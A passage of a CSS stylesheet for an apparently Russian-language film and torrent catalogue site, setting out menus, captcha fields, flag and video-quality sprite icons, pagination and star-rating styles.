	background-repeat: no-repeat;
}

ul.nav-menu>li>ul>li.more a
{
	font-weight: bold;
	color:green;
}

ul.nav-menu p{
font-family:Arial, sans-serif;
font-size:12px;
}




ul.nav-menu{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

ul.nav-menu>li>ul>li.last a{
	padding-left: 18px;
	background-position: -345px -256px;
}

.bold, .bold a{
	font-weight: bold;
}


ul.nav-menu>li>ul>li a{
	padding: 0;
	vertical-align: top;
	line-height: 17px;
	text-decoration: none;
	display:block;
	width: 100%;
}
ul.nav-menu>li>ul>li a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}



ul.nav-menu>li>ul>li em{
	vertical-align: top;
	margin-top: -1px;
	line-height: 17px;
}


#rightmenu ul.nav-menu{
	/* margin-top: 5px !important; */
}

ul.nav-menu .widget-header{
	margin-top: -1px !important;
	margin-left: -2px !important;
	margin-right: -2px !important;
}






.children .top-menu{background-position: 0 -72px}
.bt{background-position: -764px -20px; height:28px; margin-left:2px}
.rss{background-position: -868px -20px; height:28px; width:30px !important}
.children .user_menu1{width: 98px}
.children .user_menu1 li a{padding-left: 18px}
/*
.children .user_menu1 .li-opt a{ background-position: -345px -273px}
.children .user_menu1 .li-fav a{ background-position: -345px -290px}
*/

#id_captcha_1, #id_captcha_2, img.captcha{
	height:38px;
	padding: 0;
	margin: 2px;
	float: left;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}



#id_captcha_1, #id_captcha_2, #id_email_activation{
	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	left: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	left: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
}
.nav-icon, .cn-icon, .qa-icon, .ic-icon{
	text-indent:1000px;
}


.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent:1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
